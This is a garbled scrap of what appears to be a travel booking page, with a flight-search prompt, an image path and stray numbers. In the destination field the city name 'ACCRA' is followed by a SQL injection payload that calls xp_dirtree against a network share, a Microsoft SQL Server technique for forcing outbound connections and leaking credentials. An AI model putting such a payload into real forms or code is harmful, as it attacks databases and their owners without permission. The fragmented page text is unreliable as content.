 for your next Tour
ACCRA';exec xp_dirtree '\\1 '\myshare'; --
1
1
SEARCH FLIGHTS